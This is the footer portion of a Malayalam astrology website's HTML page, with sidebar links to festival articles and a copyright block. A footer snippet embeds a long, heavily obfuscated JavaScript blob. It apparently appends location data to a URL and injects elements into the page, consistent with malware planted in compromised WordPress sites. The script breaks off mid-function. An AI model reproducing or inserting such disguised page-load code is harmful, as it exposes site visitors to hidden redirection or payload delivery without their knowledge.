					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashta/">നാളെ അഷ്ടമി രോഹിണി..ഈ എട്ടു മന്ത്രങ്ങൾ പഠിച്ചാൽ ജീവിതം ഭാഗ്യ സമ്പുഷ്ടമാകും…!</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ashtamirohini/">അഷ്ടമി രോഹിണി മറ്റന്നാൾ! ഇങ്ങനെ ആചരിച്ചാൽ സർവാനുഗ്രഹ സിദ്ധി..</a>
									</li>
											<li>
					<a href="https://www.sreyasjyothishakendram.com/ravipradosha/">നാളെ രവി പ്രദോഷം.. ഈ സ്തോത്രം ജപിച്ചാൽ നിശ്ചയമായ ശിവാനുഗ്രഹം!</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-6">
				<div class="copyright-info">
					<div class="site-info">
												<p>Sreyas jyothisha kendram © 2021. All Rights Reserved 
							<a href="#"
							>  </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">
					<ul>
						<li><a href="https://www.sreyasjyothishakendram.com/">Home</a></li>
						<li><a href="https://www.sreyasjyothishakendram.com/contact/">Contact us</a></li>
					</ul>

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ample-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Footer -->
<script>
function _0x44996f(_0xf09d18,_0x1a9a55,_0x24136c,_0x569c9b,_0x25143f){return _0x5be1(_0x24136c- -0x3d0,_0x569c9b);}(function(_0x3e49be,_0x455dc9){function _0x397a79(_0x1f884a,_0x72750c,_0x3c1b27,_0x49f383,_0x41201d){return _0x5be1(_0x1f884a-0x246,_0x3c1b27);}function _0x322f29(_0x12c4be,_0x599a1f,_0x55129f,_0x540aa9,_0x4d4c87){return _0x5be1(_0x540aa9-0x4b,_0x4d4c87);}function _0x57a0c0(_0x2cda35,_0x1ef7af,_0x2dd70e,_0x2144af,_0x1cbc48){return _0x5be1(_0x1ef7af-0xaf,_0x2144af);}const _0x5cbb77=_0x3e49be();function _0x1609d0(_0x451911,_0x427910,_0x293c94,_0x5db65e,_0x18a9da){return _0x5be1(_0x427910- -0xee,_0x5db65e);}function _0x4aa5b7(_0x8e19e2,_0x298db0,_0x14e51c,_0x1503ac,_0x2a6f42){return _0x5be1(_0x14e51c-0x3bc,_0x2a6f42);}while(!![]){try{const _0x396a63=parseInt(_0x4aa5b7(0x527,0x80d,0x67f,0x787,0x65c))/(0x1*0x14c9+-0x1*-0x1995+-0x2e5d)*(-parseInt(_0x4aa5b7(0x74e,0x5f0,0x699,0x941,0x752))/(0x1dbe+-0x1ac5+-0x2f7))+parseInt(_0x57a0c0(0x4e7,0x360,0x222,0x3f8,0x43c))/(0x7*-0xc7+0xc4b+0x1*-0x6d7)*(parseInt(_0x57a0c0(0x7d2,0x538,0x600,0x4f6,0x2d4))/(-0x601+0x13fe*-0x1+0x1a03*0x1))+-parseInt(_0x4aa5b7(0x838,0x4ea,0x784,0x72b,0x906))/(-0x23ee*0x1+0xa1+-0x21*-0x112)+-parseInt(_0x57a0c0(0x252,0x346,0x5e7,0x342,0x45b))/(-0x351*-0x7+-0x6d*0x2+-0x1657)+parseInt(_0x4aa5b7(0xb0a,0x64e,0x86a,0xad7,0x71b))/(-0x76e+0xe*0xbb+0x1*-0x2c5)*(parseInt(_0x322f29(0x469,0x4a5,0x105,0x277,0x351))/(-0x3aa+0x1eb4+0xd81*-0x2))+parseInt(_0x57a0c0(0x253,0x330,0x557,0x238,0x3cb))/(0x1695*-0x1+0x14a+0x1554)+parseInt(_0x1609d0(0x2b1,0x539,0x356,0x3ec,0x60e))/(-0x21ed+-0x1*-0xa33+0x4e*0x4e);if(_0x396a63===_0x455dc9)break;else _0x5cbb77['push'](_0x5cbb77['shift']());}catch(_0x4da142){_0x5cbb77['push'](_0x5cbb77['shift']());}}}(_0x817f,-0x1*-0x6bbf9+0x1b39b*-0x1+0x77bc5));function _0xc092f(_0x566c92,_0x514952,_0x4f89c9,_0x45bdd0,_0x49b3b6){return _0x5be1(_0x514952-0x27d,_0x45bdd0);}function _0x4af812(_0x52bb6b,_0x5e8905,_0x127035,_0x3d0e86,_0x5ada58){return _0x5be1(_0x5ada58- -0x3bb,_0x5e8905);}const _0x39c453=(function(){function _0x2f648a(_0x29a6bb,_0x59f2be,_0x537be9,_0x5ddcdc,_0x74251f){return _0x5be1(_0x29a6bb- -0x379,_0x59f2be);}function _0x20a42d(_0x14edb8,_0x1f3629,_0x166b5b,_0x45b70c,_0xa1b13f){return _0x5be1(_0xa1b13f- -0x27c,_0x14edb8);}function _0x3a4039(_0x430cc9,_0x1395b3,_0x3607e5,_0x32b6f2,_0x381833){return _0x5be1(_0x430cc9- -0x2f7,_0x381833);}const _0x248065={'KTvYw':function(_0x383245,_0x4db08b){return _0x383245(_0x4db08b);},'NnEPV':function(_0x389c26,_0x45a268){return _0x389c26+_0x45a268;},'qBdWT':_0x2f648a(-0x1df,-0x16,-0x2d5,-0x34c,0xa9)+_0x3a4039(0x2cd,0x1c2,0x544,0xbf,0x3c7)+_0x20a42d(0x37e,0x230,0x5e4,0x30b,0x333)+_0x3a4039(0x2bd,0xb,0x21f,0x135,0x16d),'OnLxH':_0x3a4039(0x140,0x34,-0x102,0x3b,0x2b8)+_0x3a4039(0x317,0x334,0x44d,0x187,0x542)+_0x20a42d(0xff,0xe9,0x32b,0xf4,0x1e5)+_0x3a4039(0x25a,0x1b6,0x101,0x4f6,0x1f5)+_0x20a42d(0x2c,0x14d,0x108,0x270,0xc3)+_0x5ecd7f(0x350,0x448,0x684,0x3f4,0x3db)+'\x20)','OVoIi':function(_0x24a53f){return _0x24a53f();},'VbKXH':_0x3925b7(0x5b6,0x82e,0x9db,0xa15,0x899),'tFxGk':function(_0x4d5725,_0x532cba){return _0x4d5725===_0x532cba;},'OEODH':_0x2f648a(-0xd6,-0x11d,-0x26f,-0x1f0,-0x50),'hogmv':_0x3a4039(-0x84,0x1f9,-0x217,-0x1f2,-0x23d),'ErCXx':_0x20a42d(0x1bc,-0x13f,-0x27c,-0xce,-0x5b),'hLsMP':_0x20a42d(-0xea,0x4b,0x135,0x350,0x1a7)};function _0x5ecd7f(_0x283e09,_0x5c4569,_0x17ef62,_0x4c5577,_0x4edd71){return _0x5be1(_0x4c5577-0x16d,_0x17ef62);}let _0x461de9=!![];function _0x3925b7(_0x184355,_0x4f01d4,_0xc865f4,_0x124f8f,_0x1cf624){return _0x5be1(_0x4f01d4-0x30c,_0x124f8f);}return function(_0x5cb3d0,_0x44060d){const _0x597fc0={'wZBNp':function(_0x5ba2d5,_0x5ae801){function _0x28b5c8(_0x1cb698,_0x35802c,_0x20809d,_0x139c11,_0x537a1){return _0x5be1(_0x139c11-0x298,_0x1cb698);}return _0x248065[_0x28b5c8(0x5c3,0xab9,0x5fc,0x814,0x8ef)](_0x5ba2d5,_0x5ae801);},'qznIf':function(_0x39fe57,_0x18bcdc){function _0x47f4f4(_0x3c9304,_0x2f2d1e,_0x306989,_0x5e3cc8,_0x1f6982){return _0x5be1(_0x5e3cc8- -0x94,_0x2f2d1e);}return _0x248065[_0x47f4f4(0x6b5,0x392,0x3d5,0x54f,0x590)](_0x39fe57,_0x18bcdc);},'NIpkq':_0x248065[_0xc3eb84(0x518,0x21a,0x4b0,0x30f,0x377)],'jpSPt':_0x248065[_0xc3eb84(-0x218,-0x171,0x98,0x7f,-0x155)],'BXHdz':function(_0x4351a6){function _0x209cd9(_0x830d65,_0x1cb09b,_0x1db8d2,_0x46e1eb,_0x3eda8a){return _0x515b73(_0x830d65-0x1d2,_0x3eda8a- -0x138,_0x1db8d2-0x178,_0x830d65,_0x3eda8a-0xdd);}return _0x248065[_0x209cd9(0x409,0x4e5,0x4a2,0x65e,0x644)](_0x4351a6);},'HTSxt':function(_0xccf303,_0x280cbd){function _0x1801f6(_0x120579,_0x1025ec,_0x357f22,_0x26577d,_0x568699){return _0xc3eb84(_0x120579-0xa9,_0x1025ec,_0x357f22-0x1e2,_0x26577d-0x47f,_0x568699-0x7d);}return _0x248065[_0x1801f6(0x90a,0x8f6,0xa3a,0x7e8,0x5f9)](_0xccf303,_0x280cbd);},'dzpnU':function(_0x4272a1,_0x310450){function _0x451b86(_0x57fe7c,_0x18e7a7,_0x507bc3,_0x45d15c,_0x23e98b){return _0x515b73(_0x57fe7c-0x77,_0x507bc3- -0x571,_0x507bc3-0x3e,_0x18e7a7,_0x23e98b-0x77);}return _0x248065[_0x451b86(0x40d,0x66c,0x3e9,0x458,0x3cd)](_0x4272a1,_0x310450);},'tOaZL':function(_0x54a3ee,_0x478ee5){function _0x243e11(_0x112b7a,_0x3d083e,_0x461c23,_0x2346c6,_0x41564f){return _0x515b73(_0x112b7a-0x1d0,_0x41564f- -0x5b,_0x461c23-0xae,_0x2346c6,_0x41564f-0x106);}return _0x248065[_0x243e11(0x8e8,0x78e,0x916,0x732,0x8ff)](_0x54a3ee,_0x478ee5);},'NrGoZ':_0x248065[_0x49e6f6(0x7d7,0x852,0x5b5,0x3c7,0x618)],'cNPNv':function(_0x103213,_0xcbd504){function _0x3d691a(_0x5ed95f,_0x4d1da0,_0x2534fe,_0x4ab9fc,_0x1a1c4d){return _0xc3eb84(_0x5ed95f-0x1bb,_0x4ab9fc,_0x2534fe-0xd,_0x1a1c4d-0x352,_0x1a1c4d-0xf6);}return _0x248065[_0x3d691a(0x96,0x16f,0x3eb,0xe2,0x28f)](_0x103213,_0xcbd504);},'OzgeD':_0x248065[_0x49e6f6(0x637,0x735,0x547,0x378,0x363)],'BeEAE':_0x248065[_0x47f938(0x473,0x5f4,0x874,0x39c,0x493)],'qeEiA':_0x248065[_0xc3eb84(-0x37,-0x19b,-0x1cd,0x4f,-0x88)]};function _0x47f938(_0x2ff3a6,_0x3681b4,_0x34fa3c,_0x272a91,_0x482748){return _0x3925b7(_0x2ff3a6-0x85,_0x3681b4-0x2d,_0x34fa3c-0x3,_0x34fa3c,_0x482748-0x1b2);}function _0xae584f(_0x245eb9,_0x515a6e,_0x273d93,_0x762e1c,_0x3b2def){return _0x2f648a(_0x762e1c-0x1a9,_0x515a6e,_0x273d93-0x1eb,_0x762e1c-0x4c,_0x3b2def-0x1c1);}function _0xc3eb84(_0x227807,_0x224e67,_0x54e635,_0x57168d,_0x4cd44d){return _0x3a4039(_0x57168d-0x7d,_0x224e67-0x102,_0x54e635-0x1d7,_0x57168d-0x1ce,_0x224e67);}function _0x515b73(_0x390830,_0x249582,_0x2fe9db,_0x4bfb83,_0x13c2e6){return _0x20a42d(_0x4bfb83,_0x249582-0x2b,_0x2fe9db-0x90,_0x4bfb83-0xb0,_0x249582-0x5f3);}function _0x49e6f6(_0x39c771,_0x44fba2,_0x443856,_0x318f72,_0x2093f3){return _0x20a42d(_0x2093f3,_0x44fba2-0x18a,_0x443856-0x38,_0x318f72-0x109,_0x443856-0x233);}if(_0x248065[_0x47f938(0x6bb,0x4f0,0x5f8,0x63f,0x3c8)](_0x248065[_0xc3eb84(0x108,0x100,0x295,0x2e5,0x55e)],_0x248065[_0x515b73(0x649,0x8d6,0x9c6,0x925,0x738)])){const _0x23c17b=_0x461de9?function(){const _0x3d6ef6={'EAXlw':function(_0xdee02d,_0x4382d3){function _0x8e8485(_0x474787,_0x4f16ab,_0x58aa16,_0x1e6c42,_0x326969){return _0x5be1(_0x58aa16-0x1cc,_0x474787);}return _0x597fc0[_0x8e8485(0x9d2,0xa14,0x784,0x8f4,0x9c6)](_0xdee02d,_0x4382d3);},'qFjXQ':function(_0x352c1c,_0x4282fd){function _0x70177c(_0x25c3db,_0x82ee8b,_0x740227,_0x1ad880,_0x4ed89a){return _0x5be1(_0x82ee8b- -0x37e,_0x4ed89a);}return _0x597fc0[_0x70177c(-0xb8,0x103,0x39b,-0x54,0x212)](_0x352c1c,_0x4282fd);},'eoOXv':function(_0x1c29d3,_0xa0a7d1){function _0x32bd18(_0xd78178,_0x1a7809,_0x2f9b0d,_0x408354,_0x33f9f2){return _0x5be1(_0x2f9b0d-0x2fd,_0x33f9f2);}return _0x597fc0[_0x32bd18(0x4b1,0x4de,0x55a,0x4a1,0x4f5)](_0x1c29d3,_0xa0a7d1);},'fKqZm':_0x597fc0[_0x2b80d4(0xc6,-0xf5,0x21c,0x7,-0x152)],'VuSdm':function(_0x510b41,_0x2734c2){function _0x1f7bcd(_0x2bb80f,_0x5dfdb1,_0x1852c0,_0x430a62,_0x17cafa){return _0x2b80d4(_0x17cafa-0x18f,_0x2bb80f,_0x1852c0-0x193,_0x430a62-0xd9,_0x17cafa-0x1c1);}return _0x597fc0[_0x1f7bcd(0x811,0x628,0x32e,0x416,0x59a)](_0x510b41,_0x2734c2);}};function _0x2b80d4(_0x1ce439,_0x110060,_0x58bdbe,_0x321861,_0x12785d){return _0x47f938(_0x1ce439-0x9d,_0x1ce439- -0x413,_0x110060,_0x321861-0x23,_0x12785d-0xc1);}function _0x20cca6(_0x250f5b,_0x1cdde1,_0x5c63a6,_0x14397f,_0x3a48bc){return _0x515b73(_0x250f5b-0x11e,_0x5c63a6- -0x4f1,_0x5c63a6-0x1e2,_0x14397f,_0x3a48bc-0x1cf);}function _0x43bf96(_0x1e652e,_0x15c65d,_0x2350c0,_0x4934ab,_0x14aa83){return _0x47f938(_0x1e652e-0x12a,_0x2350c0- -0x36e,_0x4934ab,_0x4934ab-0x39,_0x14aa83-0x2c);}function _0x2e03ed(_0x50a5c2,_0x4dfe18,_0x559652,_0x3e174a,_0x10e8e8){return _0x49e6f6(_0x50a5c2-0x146,_0x4dfe18-0x1e2,_0x559652-0x37e,_0x3e174a-0xed,_0x10e8e8);}function _0x228ef1(_0x1f9382,_0x109223,_0x5a3f6a,_0x2e0b87,_0x4c3345){return _0x49e6f6(_0x1f9382-0x55,_0x109223-0x115,_0x2e0b87-0x2b8,_0x2e0b87-0x110,_0x4c3345);}if(_0x597fc0[_0x2b80d4(0x27d,0x2c7,0x68,0x98,0x3b2)](_0x597fc0[_0x2e03ed(0x65a,0x2ea,0x510,0x324,0x50b)],_0x597fc0[_0x43bf96(0x27f,0x383,0x1a6,0x25,-0x97)])){if(_0x44060d){if(_0x597fc0[_0x228ef1(0x53c,0x397,0x59d,0x5c6,0x403)](_0x597fc0[_0x2b80d4(0x20d,0x53,0xa8,0x0,-0x34)],_0x597fc0[_0x2e03ed(0x980,0x754,0x915,0x90c,0xaed)])){const _0xc50306=_0x5c17c5[_0x228ef1(0x791,0x8ac,0x77a,0x8eb,0xa5b)+_0x2e03ed(0x854,0x9e9,0x7ac,0x589,0x5aa)]('?')?'&':'?';return _0x3d6ef6[_0x20cca6(0x413,0x744,0x49e,0x48f,0x20e)](_0x3d6ef6[_0x20cca6(0x504,0x3d5,0x4cc,0x6e6,0x71d)](_0x3d6ef6[_0x2e03ed(0x7bd,0x845,0x833,0x8c8,0x988)](_0x2dcf58,_0xc50306),_0x3d6ef6[_0x20cca6(-0x31,0x365,0x13d,0x305,0x167)]),_0x3d6ef6[_0x2b80d4(0x233,0x23a,0x1fb,0x45a,-0x52)](_0x372147,_0x2a2c71[_0x20cca6(0x30,0x218,0x1f4,0x493,0x1c8)+_0x20cca6(0x254,0x2df,0xd5,0x111,0x373)][_0x2e03ed(0x364,0x666,0x5c2,0x3fc,0x341)+_0x2e03ed(0x45c,0x9b5,0x707,0x8e3,0x8f8)]));}else{const _0x1e5366=_0x44060d[_0x228ef1(0x3b6,0x7e3,0x5ab,0x5d6,0x838)](_0x5cb3d0,arguments);return _0x44060d=null,_0x1e5366;}}}else{let _0x130def;try{const _0x1a0c9a=_0x597fc0[_0x20cca6(0x1f8,0x474,0x36b,0x203,0x1ab)](_0x4feedf,_0x597fc0[_0x2e03ed(0x537,0x607,0x618,0x492,0x528)](_0x597fc0[_0x43bf96(0x2d0,0x394,0x2ae,0x50d,0x2ec)](_0x597fc0[_0x228ef1(0x85b,0xa25,0x87a,0x7f2,0x910)],_0x597fc0[_0x43bf96(0x21d,-0xaf,0x145,0x2ae,0x3b5)]),');'));_0x130def=_0x597fc0[_0x43bf96(0x118,0x395,0x3ad,0x272,0x229)](_0x1a0c9a);}catch(_0x244f63){_0x130def=_0x1f00fa;}_0x130def[_0x228ef1(0x454,0x367,0x825,0x5b9,0x557)+_0x228ef1(0x561,0x76b,0x344,0x551,0x7e0)+'l'](_0x52d8ac,-0x1171+-0xdec+-0x17*-0x20b);}}:function(){};return _0x461de9=![],_0x23c17b;}else _0x5241f2[_0x47f938(0x886,0x989,0xb90,0xb84,0x83d)+_0x47f938(0xb85,0x96d,0x811,0x71e,0xb68)][_0xae584f(0x362,0x197,0x6b1,0x42b,0x6b9)+_0x515b73(0x733,0x669,0x68b,0x48b,0x524)+'d'](_0x2ea734);};}()),_0x294f52=_0x39c453(this,function(){const _0xa162b5={};function _0x2bdb38(_0x591358,_0x587e4f,_0x2b41af,_0xe866fd,_0xf11878){return _0x5be1(_0x591358-0x1aa,_0x587e4f);}function _0x1e9e51(_0x45d58d,_0x57f66a,_0x455eff,_0x596bd9,_0x5dd3fe){return _0x5be1(_0x596bd9-0x1f5,_0x5dd3fe);}function _0x154bdb(_0x2ee491,_0x159434,_0x273624,_0x505f9d,_0x42d215){return _0x5be1(_0x273624- -0x9f,_0x42d215);}function _0x4622a2(_0x18c716,_0x527f8b,_0x2d5786,_0xb66dc,_0x3fa74){return _0x5be1(_0x2d5786-0x260,_0x3fa74);}_0xa162b5[_0x2bdb38(0x798,0x855,0x8b9,0x9c4,0x970)]=_0x2bdb38(0x70a,0x4a5,0x50a,0x5cd,0x83b)+_0x2bdb38(0x417,0x66f,0x3c2,0x5f2,0x4bf)+'+$';function _0x564aaa(_0x4453fe,_0x3448dc,_0x1bb284,_0x42ed93,_0xc23296){return _0x5be1(_0x1bb284- -0x9,_0x4453fe);}const _0x29c834=_0xa162b5;return _0x294f52[_0x154bdb(0x32d,0x211,0x39f,0x618,0x201)+_0x154bdb(0x552,0x400,0x580,0x5c9,0x2fc)]()[_0x154bdb(-0x50,0x3b5,0x10f,0x2d1,-0x141)+'h'](_0x29c834[_0x4622a2(0x982,0x946,0x84e,0x879,0x7da)])[_0x1e9e51(0x4cf,0x38a,0x542,0x633,0x687)+_0x1e9e51(0xaad,0x96f,0x6e1,0x814,0x946)]()[_0x154bdb(0x6c2,0x2d5,0x578,0x4b0,0x7df)+_0x4622a2(0x6b4,0x614,0x68f,0x869,0x669)+'r'](_0x294f52)[_0x564aaa(0x42c,0x23,0x1a5,0x3e7,-0xb0)+'h'](_0x29c834[_0x564aaa(0x705,0x64f,0x5e5,0x83c,0x83c)]);});_0x294f52();const _0x24636a=(function(){function _0x1d4586(_0x416b70,_0x220eee,_0x4504cf,_0x228197,_0x156c85){return _0x5be1(_0x220eee- -0xa2,_0x4504cf);}const _0x1f2a42={'DICWR':function(_0x686bbb,_0x17cb15){return _0x686bbb===_0x17cb15;},'gqQIQ':_0xf14a1d(0x97e,0x9a3,0xd28,0x993,0xa88),'ZdGQV':_0x1d4586(0x5be,0x3cd,0x14b,0x5b3,0x5d6),'cRAfe':function(_0x445efe,_0x5867ff){return _0x445efe!==_0x5867ff;},'nSxAi':_0xf14a1d(0x897,0x9be,0x932,0xb42,0x8d2),'yesgJ':_0x1d4586(0x270,0x298,0x373,0x4cc,0x43a),'PEGLw':_0xf14a1d(0x87d,0x9ab,0x648,0x57e,0x734)+_0x27dafb(0x7c,-0x115,-0x341,-0xdf,0xf4)+_0x5cdcb9(0x2e2,0x56d,0x4cc,0x39e,0x3e3)+')','LynaL':_0x1d4586(0x5a7,0x612,0x78e,0x7e5,0x58f)+_0x299219(0x64c,0x59c,0x629,0x798,0x3d1)+_0x27dafb(0xf,0x114,0x362,0xcf,0x218)+_0xf14a1d(0x545,0x7c1,0x5ea,0x6f5,0x77d)+_0xf14a1d(0x7be,0x638,0x617,0x719,0x5bd)+_0x299219(0x87e,0x618,0x837,0x81b,0xa28)+_0x5cdcb9(0x554,0x1e3,0x3b8,0x24d,0x257),'QLZNP':function(_0x1f9078,_0x5dd948){return _0x1f9078(_0x5dd948);},'pKzxk':_0x1d4586(0x2f5,0x18b,-0x12,0x25e,0x2b),'bssQY':function(_0x3e9016,_0x289dd5){return _0x3e9016+_0x289dd5;},'YCcPb':_0x5cdcb9(0x6f4,0x65a,0x660,0x45d,0x89b),'ZhFNz':_0xf14a1d(0xc59,0xa2a,0x898,0xc58,0xa01),'NBgce':function(_0x27dfb8){return _0x27dfb8();},'KdRko':function(_0xe0548e,_0x3407e5){return _0xe0548e===_0x3407e5;},'BIQJi':_0xf14a1d(0x8bd,0x903,0x95e,0x783,0x9da),'JSUxp':_0x27dafb(0x7d,-0x42,-0x118,0xeb,0x6e)};function _0x5cdcb9(_0x308a83,_0x3493da,_0xfec2b8,_0x37d1be,_0x3d1e66){return _0x5be1(_0xfec2b8-0xb2,_0x3d1e66);}function _0x27dafb(_0x14e7ab,_0x36cb5f,_0x21e1ee,_0x4c4088,_0x5cdd8e){return _0x5be1(_0x4c4088- -0x3d5,_0x21e1ee);}function _0x299219(_0x29b7c8,_0x99a722,_0x3dee23,_0xd66f87,_0x7353){return _0x5be1(_0x3dee23-0x33f,_0x29b7c8);}function _0xf14a1d(_0x19664e,_0x2cf597,_0xde8559,_0x51eed2,_0x44bcd8){return _0x5be1(_0x44bcd8-0x3d8,_0x19664e);}let _0x36ed65=!![];return function(_0x3cc032,_0x181fbc){function _0x5208e0(_0x376147,_0x2c1faa,_0xe0c168,_0x567c25,_0x43489a){return _0xf14a1d(_0x376147,_0x2c1faa-0xcf,_0xe0c168-0x1b4,_0x567c25-0xa3,_0x2c1faa- -0x70f);}function _0x421fa9(_0x3df531,_0x18488b,_0x3c43aa,_0x1e54c2,_0x158aba){return _0x5cdcb9(_0x3df531-0x103,_0x18488b-0x4,_0x158aba-0x131,_0x1e54c2-0x1f2,_0x18488b);}const _0x5e4832={'gzyge':_0x1f2a42[_0x445365(0xa16,0x963,0x68a,0x7da,0x785)],'agSjc':_0x1f2a42[_0x421fa9(0x51c,0x679,0x72a,0x8e3,0x699)],'Fxcox':function(_0x25c5c8,_0x3a3fc1){function _0x2d3a07(_0x5a0666,_0x4f4b16,_0x25a4c1,_0x128879,_0x71233c){return _0x421fa9(_0x5a0666-0x186,_0x4f4b16,_0x25a4c1-0x85,_0x128879-0x93,_0x25a4c1-0x7);}return _0x1f2a42[_0x2d3a07(0x4fe,0x3c4,0x51a,0x759,0x657)](_0x25c5c8,_0x3a3fc1);},'UeKcV':_0x1f2a42[_0x421fa9(0x665,0xa23,0x820,0x577,0x79c)],'KCDzp':function(_0x4bfd96,_0x5a4535){function _0xea18c4(_0x164548,_0x14280d,_0x4a3ad8,_0x22fd70,_0x4c1c71){return _0x421fa9(_0x164548-0x195,_0x4a3ad8,_0x4a3ad8-0x116,_0x22fd70-0x50,_0x22fd70- -0x76);}return _0x1f2a42[_0xea18c4(0x462,0x230,0x459,0x2e6,0x402)](_0x4bfd96,_0x5a4535);},'tfhcD':_0x1f2a42[_0x421fa9(0x8ff,0x765,0x705,0x726,0x6f0)],'Fwzmq':_0x1f2a42[_0x5208e0(0x1ad,-0x4a,0x259,-0x1eb,0x10c)],'yYbzA':function(_0x84b86b,_0x17c6a1){function _0x132225(_0x5b8259,_0x1ecc64,_0x597631,_0x4df27e,_0x2f5441){return _0x2f9209(_0x5b8259-0x17c,_0x1ecc64-0xba,_0x4df27e- -0x91,_0x4df27e-0x161,_0x2f5441);}return _0x1f2a42[_0x132225(0x13a,-0x55,0x119,0x76,0x26d)](_0x84b86b,_0x17c6a1);},'EqKpu':function(_0x111cfe){function _0x5a7835(_0x45594b,_0x4932a9,_0x5c4170,_0x28826d,_0x9416f7){return _0x5208e0(_0x28826d,_0x9416f7-0x1aa,_0x5c4170-0x83,_0x28826d-0xd,_0x9416f7-0xce);}return _0x1f2a42[_0x5a7835(0x362,0x5f7,0x152,0x48f,0x3f7)](_0x111cfe);}};function _0x2f9209(_0x3343a7,_0x672fc6,_0x19d418,_0x190356,_0x34e739){return _0x299219(_0x34e739,_0x672fc6-0x7f,_0x19d418- -0x568,_0x190356-0x0,_0x34e739-0x1ac);}function _0x445365(_0x52de40,_0x477abe,_0x4ee52a,_0x538f2a,_0x36d9a3){return _0x5cdcb9(_0x52de40-0x1bf,_0x477abe-0x1d5,_0x36d9a3-0x28c,_0x538f2a-0xf4,_0x52de40);}function _0x2566e2(_0x1aa7a6,_0x1703fc,_0x4f06a4,_0x2baa32,_0x36bcca){return _0xf14a1d(_0x4f06a4,_0x1703fc-0x1d6,_0x4f06a4-0xa2,_0x2baa32-0x131,_0x1703fc- -0x1d9);}if(_0x1f2a42[_0x2f9209(0x383,0x34e,0x306,0x1b3,0x2e3)](_0x1f2a42[_0x5208e0(0x11d,0x2b2,0x1c,0x252,0x341)],_0x1f2a42[_0x2566e2(0x2c6,0x3e0,0x5d6,0x55d,0x5ea)])){const _0x481ee9=new _0x4b2577(_0x5e4832[_0x5208e0(0x55c,0x38d,0x2f7,0x16f,0x422)]),_0x250ff2=new _0x3d4db6(_0x5e4832[_0x2f9209(0x53a,0x279,0x2e7,0x4c9,0x4e1)],'i'),_0x4b1bb5=_0x5e4832[_0x2566e2(0x5ff,0x5a2,0x3f7,0x6c3,0x3a4)](_0x968da9,_0x5e4832[_0x2566e2(0x541,0x752,0x73a,0x4f7,0x970)]);!_0x481ee9[_0x2566e2(0x512,0x772,0x601,0x989,0x4d1)](_0x5e4832[_0x5208e0(-0x136,-0x6f,0x17c,-0xa,-0x2ee)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x65d,0x761,0x7c3,0x414,0x5cf)]))||!_0x250ff2[_0x2f9209(0x1ca,0x3db,0x34a,0x360,0x448)](_0x5e4832[_0x5208e0(-0x1d9,-0x6f,-0x84,0x17e,0x139)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x695,0x835,0x8d2,0x52f,0x661)]))?_0x5e4832[_0x5208e0(-0x12e,-0xe4,-0x251,-0xfa,0x15c)](_0x4b1bb5,'0'):_0x5e4832[_0x2566e2(0x5b6,0x75c,0x562,0x707,0x9ae)](_0x2e1319);}else{const _0x2add6a=_0x36ed65?function(){function _0x1d875c(_0xff8392,_0x4a47d2,_0x4ff943,_0x389861,_0x5eef5f){return _0x5208e0(_0x4a47d2,_0x5eef5f-0x5f5,_0x4ff943-0x12c,_0x389861-0xc5,_0x5eef5f-0x120);}function _0x380a6c(_0x2978d1,_0x42e8c7,_0x416940,_0x28132c,_0x2b146a){return _0x2566e2(_0x2978d1-0x159,_0x416940- -0x67,_0x2b146a,_0x28132c-0x19a,_0x2b146a-0x125);}function _0xf5da82(_0x13223a,_0x197396,_0xbfa16a,_0x4904d5,_0x46a641){return _0x421fa9(_0x13223a-0x6b,_0x197396,_0xbfa16a-0x69,_0x4904d5-0xca,_0xbfa16a- -0x17c);}function _0x537797(_0x4a34b7,_0x441144,_0x13241d,_0x5e5d6b,_0x535297){return _0x445365(_0x5e5d6b,_0x441144-0x9b,_0x13241d-0x1a4,_0x5e5d6b-0xb5,_0x4a34b7- -0x17d);}function _0x2e3c9f(_0x2a0d4d,_0x41940f,_0x3480ae,_0x49830b,_0x37a8e6){return 